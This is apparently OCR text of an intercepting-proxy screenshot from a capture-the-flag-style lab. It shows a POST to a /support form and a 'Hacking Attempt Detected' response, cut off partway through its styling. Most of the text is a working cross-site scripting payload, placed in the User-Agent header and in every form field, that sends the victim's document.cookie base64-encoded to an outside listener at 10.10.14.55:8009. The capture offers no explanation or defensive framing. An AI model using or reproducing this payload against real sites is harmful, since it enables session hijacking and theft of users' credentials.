 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 539
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>var i=new Image(); i.src="http://10.10.14.55:8009/?cookie="+btoa(document.cookie);</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=<script>var i=new Image(); i.src="http://10.10.14.55:8009/?cookie="+btoa(document.cookie);</script>
17 &lname=<script>var i=new Image(); i.src="http://10.10.14.55:8009/?cookie="+btoa(document.cookie);</script>
18 &email=<script>var i=new Image(); i.src="http://10.10.14.55:8009/?cookie="+btoa(document.cookie);</script>
19 &phone=<script>var i=new Image(); i.src="http://10.10.14.55:8009/?cookie="+btoa(document.cookie);</script>
20 &message=<script>var i=new Image(); i.src="http://10.10.14.55:8009/?cookie="+btoa(document.cookie);</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Mon, 01 Jul 2024 08:03:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2422
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
41 font-size:18px;
42 color:#666;
43 }
44
Search 0 highlights